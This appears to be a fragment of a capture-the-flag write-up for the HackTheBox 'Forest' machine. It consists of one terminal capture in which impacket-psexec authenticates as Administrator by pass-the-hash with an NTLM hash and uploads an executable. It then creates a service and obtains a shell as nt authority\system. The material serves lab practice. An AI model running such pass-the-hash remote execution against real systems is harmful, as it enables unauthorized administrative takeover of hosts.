 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Forest]
└─# impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 Administrat
or@forest.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on forest.htb.....
[*] Found writable share ADMIN$
[*] Uploading file OnDtyEFu.exe
[*] Opening SVCManager on forest.htb.....
[*] Creating service soQy on forest.htb.....
[*] Starting service soQy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
FOREST
C:\Windows\system32>